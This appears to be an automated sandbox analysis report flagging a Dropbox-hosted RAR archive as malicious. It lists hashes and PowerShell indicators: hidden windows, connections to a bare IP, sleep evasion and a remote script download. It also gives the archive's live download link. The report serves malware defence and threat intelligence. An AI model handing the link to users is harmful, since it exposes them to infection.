





| URL: | https://www.dropbox.com/scl/fi/7wi7gm0ghy0tjor84eg0s/Example.rar?rlkey=um2ghmp2o0gsagtttpnwn38l3&e=1&st=l4trzwur&dl=0 |
| Full analysis: | https://app.any.run/tasks/3e2f9083-0f8f-4554-aef6-f40201c67411 |
| Verdict: | Malicious activity |
| Analysis date: | April 22, 2024, 23:55:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 8728FFAFC3F2626DF8752697BA6DD716 |
| SHA1: | 895182EFE47BFEA336AC9689542292DABCE4CEA9 |
| SHA256: | 98C16701FF98D8AC7472FFA1A79946EA53075EE13E79D4E497CF3E2BD1A991AA |
| SSDEEP: | 3:N8DSLcVHGkG6SSMOVCOVSn87fcEMJvcYXdWr3nSLCWcU+5qQT/4n:2OLHkQ6C6SnEkYYXUTSLVNA/4n |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
SUSPICIOUS
Found IP address in command line
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
The Powershell connects to the Internet
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
Reads the Internet Settings
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
Unusual connection from system programs
- powershell.exe (PID: 1308)
- powershell.exe (PID: 3672)
- powershell.exe (PID: 948)
Connects to the server without a host name
- powershell.exe (PID: 3672)
- powershell.exe (PID: 1308)
Process requests binary or script from the Internet
- powershell.exe (PID: 1308)
INFO
Application launched itself
- msedge.exe (PID: 668)





